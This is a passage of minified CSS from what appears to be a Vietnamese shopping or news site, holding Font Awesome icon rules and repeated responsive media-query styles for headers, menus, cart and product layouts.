ntent:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"} @media only screen and (min-device-width: 280px) and (max-device-height: 653px) and (-webkit-device-pixel-ratio: 3){.table_sp tbody tr td{height: 290px;padding: 12px 0 10px 2px;}.content-grid_top { position: relative; height: 140px}.content-grid_top img {height: 130px; margin: 0 auto}.box_sp_lq_item{height: 290px}.box_sp_lq_item img {height: 130px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.toggleMenu {margin: 0px 0px 4px 11px}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 3px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 1){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 480px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 412px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-width: 360px) and (max-width: 767px){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des 